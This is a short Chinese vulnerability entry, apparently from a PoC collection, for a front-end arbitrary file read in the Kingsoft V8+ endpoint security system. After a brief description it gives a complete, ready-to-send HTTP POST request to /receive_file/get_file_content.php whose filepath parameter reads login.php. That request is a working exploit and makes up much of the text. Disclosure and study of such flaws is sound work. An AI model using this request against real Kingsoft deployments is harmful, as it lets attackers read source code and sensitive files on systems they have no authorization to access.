金山终端前台任意文件读取
漏洞描述

金山终端存在前台任意文件读取,可进行源码读取。
漏洞影响
金山V8+终端安全系统
FOFA
不提供了

漏洞复现
漏洞存在点很简单,就是没有对输入的过滤,希望能把源码看一遍,别总拿poc就去玩。
POST /receive_file/get_file_content.php HTTP/1.1
Host: 8.8.8.8:8888
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=lp9hotra3fu83v2jo48ftgvmj6; kusession=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
filepath=login.php